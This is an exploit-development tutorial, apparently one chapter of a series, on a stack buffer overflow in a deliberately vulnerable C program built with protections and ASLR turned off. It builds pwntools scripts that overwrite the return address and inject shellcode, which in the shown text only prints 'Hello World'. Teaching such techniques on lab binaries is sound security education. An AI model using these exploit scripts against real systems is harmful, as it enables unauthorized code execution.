Exploiting Buffer Overflow: Crafting Interactive Shell Exploits with Shellcode
12 min read
June 4, 2023

Integrating Shellcode and Buffer Overflow for Interactive Shell Access
In this chapter of our series, we delve into the practical application of shellcode and buffer overflow knowledge, culminating in gaining an interactive shell through a vulnerable program. This journey is not just about applying concepts but mastering the art of exploit development using advanced tools.
What You’ll Learn:
- Applying Shellcode Knowledge: We’ll explore how to effectively utilize our understanding of shellcode. This involves crafting precise payloads that interact with the vulnerable program’s memory and execution flow.
- Exploiting Buffer Overflow: The focus will be on exploiting buffer overflow vulnerabilities to manipulate program behavior. This crucial step is where theoretical knowledge meets practical application.
- Mastering Pwndbg: A key part of this chapter is learning how to use pwndbg, a powerful enhancement to GDB. This tool provides deeper insights into the program’s execution and helps in fine-tuning our exploit.
- Advanced Use of Pwntools: We’ll go beyond the basics of the pwntools library. Here, we’ll see how its advanced features can streamline the process of exploit development, particularly in creating and deploying shellcodes.
Who Should Engage:
This chapter is designed for individuals who have been following our series and have a foundational understanding of shellcode and buffer overflow. It’s ideal for cybersecurity enthusiasts and professionals who are keen to elevate their skills in practical exploit development.
The Journey Ahead:
As we embark on this chapter, prepare to bridge the gap between theory and practice. The skills and techniques acquired here are not just crucial for offensive cybersecurity but also invaluable for defensive strategists seeking to understand and mitigate such exploits. Let’s dive in and experience the thrill of turning vulnerabilities into opportunities for gaining shell access.
Exploiting Buffer Overflows: A Strategic Approach to Shellcode Injection

In this chapter, we build on the insights from chapter 5, focusing on exploiting a buffer overflow vulnerability in the gets function. Our goal is to manipulate the program’s execution flow, allowing us to inject and execute our shellcode.
Analyzing the Vulnerable Code
Consider the following simple C program, which contains a critical vulnerability:
//stack5 program
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
	char buffer[64];
	gets(buffer);
}
Vulnerable code
Developing the Exploitation Strategy
Our exploitation strategy involves carefully crafting the input to the buffer variable. This input will include our shellcode, followed by padding to fill up the space up to the return address. We then inject the memory address of the top of the stack (esp) to ensure that our shellcode is executed upon returning from the main function.
The following illustration provides a visual summary of this strategy:

Attack diagram
Compiling the Vulnerable Program
To compile the program and create an executable that bypasses certain operating system restrictions, we use this command:
gcc -m32 -no-pie -fno-stack-protector -ggdb -mpreferred-stack-boundary=2 -z execstack -o stack5 stack5.c
This command disables protections like stack canaries and non-executable stacks, crucial for our exploitation experiment.
Disabling Address Space Layout Randomization (ASLR):
Finally, to eliminate the randomness in memory address assignments, we disable ASLR with the following command:
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
Avoid ASLR
Manipulating Program Flow via Buffer Overflow Exploitation
In this critical section, we’ll harness the buffer overflow vulnerability in the program to alter its execution flow. This approach is essential for successful shellcode injection and execution.
Practical Exploration: Creating a Test Payload
Our first step is to construct a test payload that aligns with our theoretical plan, sans the shellcode. This payload aims to validate our understanding of the buffer overflow impact on the program’s flow. The payload structure will be as follows:
- 64 ‘A’ Characters: These serve as padding, filling up to the
ebp(occupying the entire buffer variable). - 4 ‘B’ Characters: To overwrite the address of the previous
ebp. - 4 ‘C’ Characters: Intended to replace the return address.
Here’s the command to generate this payload in Python:
python3 -c "print('A'*64+'B'*4+'C'*4)"
Injecting and Analyzing the Payload with Radare2
With our payload ready, we’ll use radare2 to inject it into our vulnerable program and observe the stack’s state. The following commands guide you through this process:
- Start
radare2with the vulnerable program:r2 ./stack5 - Debug the program:
ood - Analyze the binary:
aaa - Inspect the main function’s content:
pdf @dbg.main - Set a breakpoint after
gets:db <address-after-gets>

Payload insertion in the vulnerable program using radare2

Observing Stack Manipulation
Upon executing the payload, we analyze the stack’s status. The payload’s impact is evident:
- Red Highlight: Represents the top of the stack (
esp). - Green Highlight: Indicates the memory address of the previous
ebp, now overwritten with ‘B’s. - Blue Highlight: Marks the intended return address, now overwritten with ‘C’s.

Registers with modified values
Advancing the code past the ret instruction reveals the altered program flow. The program, having its return address modified, is redirected to the address 0x43434343 (CCCC), confirming our successful manipulation of the program flow.

Program flow change
Crafting the Exploit with Pwntools and Pwndbg
Having established the groundwork, we now venture into creating the actual exploit using the pwntools library, a powerful toolkit for exploit development.
Initial Exploit Setup
We begin by setting up the exploit’s context and constructing the payload:
from pwn import *

context.update(arch="i386", os="linux")
payload = cyclic(68) #Backfill to the return address
payload += p32(0xdeadbeef) #Stack top memory address injection
p = process("./stack5")
p.sendline(payload)
p.interactive()
Introductory code to create the exploit
In this snippet:
- Context Configuration: We define the architecture as 32-bit (i386), suitable for our target exploit.
- Payload Creation: We use
cyclicto generate a sequence that fills up to the return address. Then, we append an arbitrary memory address (0xdeadbeef) to manipulate the program flow. This address will later be updated with the actual stack top address.

Sample of the “cyclic” utility
Exploit execution
Integrating Pwndbg for Deeper Analysis
To further inspect the payload’s impact, we integrate pwndbg, an enhancement of the GNU Debugger (GDB), which provides a more insightful view into the program’s execution state.
from pwn import *

context.update(arch="i386", os="linux")
context.terminal = ["kitty", "-e", "sh", "-c"]
payload = cyclic(68) #Backfill to the return address
payload += p32(0xdeadbeef) #Stack top memory address injection
p = process("./stack5")
gdb.attach(p, '''
           break *0x08049185
           continue
           ''')
p.sendline(payload)
p.interactive()
Exploit introducing the use of pwngdb
Here, we:
- Set Up the Terminal: Define the terminal for debugging (in this case, “kitty”).
- Launch with GDB: Attach the
pwndbgto the process, setting a breakpoint aftergetsto pause execution and analyze the stack state.
Analyzing with Pwndbg
Upon executing the exploit, pwndbg presents an interface for real-time debugging.
Pwngdb interface
Using the command telescope, we examine the stack’s state.

Payload inserted in the stack
Key observations include:
- The stack pointer (
esp) and frame pointer (ebp) locations. - The injected memory address (
0xdeadbeef), representing the manipulated return address.
Refining the Exploit
With a clearer understanding of the stack’s layout, we can adjust our exploit’s injected memory address to the actual stack top address, in this case, “0xffffffca48”. This refinement ensures that upon return, the program flow redirects to our payload, setting the stage for the shellcode execution.
Injecting Shellcode: Displaying “Hello World”
With a solid grasp of buffer overflow and padding concepts, we’re now ready to inject our “Hello World” shellcode into the exploit. This critical step moves us closer to achieving command execution on the target machine.
Exploit Code with Shellcode Injection
Here’s the enhanced exploit code incorporating our shellcode:
from pwn import *

# Aleatorización de memoria tiene que estar desactivada
context.update(arch="i386", os="linux")
context.terminal = ["kitty", "-e", "sh", "-c"]
shellcode = """
    push 0x90646c72
    push 0x6f77206f
    push 0x6c6c6568
    push 4
    pop eax
    push 1
    pop ebx
    mov ecx, esp
    push 0xb
    pop edx
    int 0x80
"""


payload = asm(shellcode)
payload += cyclic(68-len(asm(shellcode))) #40
payload += p32(0xffffca48)


p = process("./stack5")
gdb.attach(p, '''
           echo "hi"
           break *0x08049185
           continue
           ''')
p.sendline(payload)
p.interactive()
Exploit to print “hello world”
Key Components of the Code:
- Shellcode Integration: The shellcode designed to print “Hello World” is embedded into the payload.
- Padding Calculation: The payload is padded to ensure it reaches the return address, calculated as
68 - length of shellcode. - Memory Address Injection: The payload is appended with the specific memory address (
0xffffca48) for redirecting the program flow.
Running the Exploit
